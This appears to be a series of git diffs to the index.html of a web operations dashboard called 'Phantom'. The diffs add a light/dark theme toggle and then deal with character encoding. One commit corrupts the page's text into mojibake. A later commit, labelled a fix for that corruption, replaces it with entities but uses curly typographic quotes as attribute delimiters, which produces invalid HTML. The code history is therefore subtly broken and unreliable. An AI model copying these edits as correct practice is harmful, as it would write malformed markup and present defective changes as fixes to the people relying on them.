 <meta name="viewport" content="width=device-width, initial-scale=1">
-<meta name="color-scheme" content="dark">
+<meta name="color-scheme" content="dark light">
+<meta name="theme-color" content="#0a0a0a">
+<script>
+  /* applied before first paint so a light-theme user never gets a dark flash */
+  (function () {
+    try {
+      var t = localStorage.getItem('phantom-theme');
+      var a = localStorage.getItem('phantom-accent') || 'amber';
+      var m = document.querySelector('meta[name="theme-color"]');
+      if (t === 'light') {
+        document.documentElement.classList.remove('dark');
+        if (m) m.content = '#eef0f3';
+      }
+      document.documentElement.dataset.accent = a;
+    } catch (e) { /* storage blocked */ }
+  })();
+</script>
 <meta name="robots" content="noindex">
 <title>Operations · Phantom</title>
 <link rel="icon" href="/favicon.svg" type="image/svg+xml">
@@ -57,6 +73,8 @@
   <symbol id="i-plus" viewBox="0 0 24 24"><path d="M12 5v14M5 12h14"/></symbol>
   <symbol id="i-save" viewBox="0 0 24 24"><path d="M5 3.5h11l3.5 3.5v13H5z"/><path d="M8.5 3.5v6h7v-6M8.5 20.5v-6h7v6"/></symbol>
   <symbol id="i-link" viewBox="0 0 24 24"><path d="M9.5 14.5l5-5"/><path d="M8 11L5.5 13.5a4 4 0 105.6 5.6L13.6 16.6M16 13l2.5-2.5a4 4 0 10-5.6-5.6L10.4 7.4"/></symbol>
+  <symbol id="i-sun" viewBox="0 0 24 24"><circle cx="12" cy="12" r="4.2"/><path d="M12 2.6v2.2M12 19.2v2.2M2.6 12h2.2M19.2 12h2.2M5.3 5.3l1.6 1.6M17.1 17.1l1.6 1.6M18.7 5.3l-1.6 1.6M6.9 17.1l-1.6 1.6"/></symbol>
+  <symbol id="i-moon" viewBox="0 0 24 24"><path d="M20 14.2A8.2 8.2 0 019.8 4 8.6 8.6 0 1020 14.2z"/></symbol>
 
 </svg>
 
@@ -86,6 +104,14 @@
     </nav>
 
     <div class="side-foot">
+      <div class="theme-bar">
+        <button class="theme-btn" id="theme-btn" type="button" data-theme-toggle title="Switch theme">
+          <svg class="ico sun"><use href="#i-sun"/></svg>
+          <svg class="ico moon"><use href="#i-moon"/></svg>
+          <span data-theme-label>Dark</span>
+        </button>
+        <div class="swatches" id="accents" role="group" aria-label="Accent colour"></div>
+      </div>
       <span class="conn" id="conn" role="status"><span class="dot"></span><b>connecting</b></span>
       <button class="user" id="user-btn" type="button" title="Sign out">
         <span class="avatar" id="user-initials">OP</span>

==== commit fbd6a2aa: "ui: make the theme hold up everywhere Overlays (palette, modal, lightbox, toasts, download bar) carr" ====
--- a/server/static/index.html
+++ b/server/static/index.html
@@ -21,10 +21,10 @@
   })();
 </script>
 <meta name="robots" content="noindex">
-<title>Operations · Phantom</title>
+<title>Operations Â· Phantom</title>
 <link rel="icon" href="/favicon.svg" type="image/svg+xml">
-<link rel="stylesheet" href="/style.css">
-<link rel="stylesheet" href="/views.css">
+<link rel="stylesheet" href="/style.css?v=3">
+<link rel="stylesheet" href="/views.css?v=3">
 </head>
 <body>
 
@@ -89,7 +89,7 @@
     <div class="workspace">
       <span>Workspace</span>
       <b><span class="dot online"></span>Production</b>
-      <em id="ws-endpoint">—</em>
+      <em id="ws-endpoint">â€”</em>
     </div>
 
     <nav class="nav" aria-label="Primary">
@@ -157,17 +157,17 @@
   <div class="palette-box">
     <div class="palette-input">
       <svg class="ico"><use href="#i-search"/></svg>
-      <input id="palette-q" placeholder="Jump to a host, run an action, open a view…" autocomplete="off">
+      <input id="palette-q" placeholder="Jump to a host, run an action, open a viewâ€¦" autocomplete="off">
       <kbd>esc</kbd>
     </div>
     <ul class="palette-list" id="palette-list" role="listbox"></ul>
-    <div class="palette-foot"><span><kbd>↑</kbd><kbd>↓</kbd> navigate</span><span><kbd>↵</kbd> run</span></div>
+    <div class="palette-foot"><span><kbd>â†‘</kbd><kbd>â†“</kbd> navigate</span><span><kbd>â†µ</kbd> run</span></div>
   </div>
 </div>
 
 <div class="modal" id="modal" hidden role="dialog" aria-modal="true"></div>
 <div class="lightbox" id="lightbox" hidden></div>
 
-<script type="module" src="/js/main.js"></script>
+<script type="module" src="/js/main.js?v=3"></script>
 </body>
 </html>

==== commit 5fc2c742: "Fix: Character encoding issues in HTML (UTF-8 corruption) Replace corrupted UTF-8 sequences with pro" ====
--- a/server/static/index.html
+++ b/server/static/index.html
@@ -89,7 +89,7 @@
     <div class="workspace">
       <span>Workspace</span>
       <b><span class="dot online"></span>Production</b>
-      <em id="ws-endpoint">â€”</em>
+      <em id=”ws-endpoint”>&ndash;</em>
     </div>
 
     <nav class="nav" aria-label="Primary">
@@ -157,11 +157,11 @@
   <div class="palette-box">
     <div class="palette-input">
       <svg class="ico"><use href="#i-search"/></svg>
-      <input id="palette-q" placeholder="Jump to a host, run an action, open a viewâ€¦" autocomplete="off">
+      <input id="palette-q" placeholder="Jump to a host, run an action, open a view&hellip;" autocomplete="off">
       <kbd>esc</kbd>
     </div>
     <ul class="palette-list" id="palette-list" role="listbox"></ul>
-    <div class="palette-foot"><span><kbd>â†‘</kbd><kbd>â†“</kbd> navigate</span><span><kbd>â†µ</kbd> run</span></div>
+    <div class=”palette-foot”><span><kbd>&uarr;</kbd><kbd>&darr;</kbd> navigate</span><span><kbd>&#x23CE;</kbd> run</span></div>
   </div>
 </div>
 
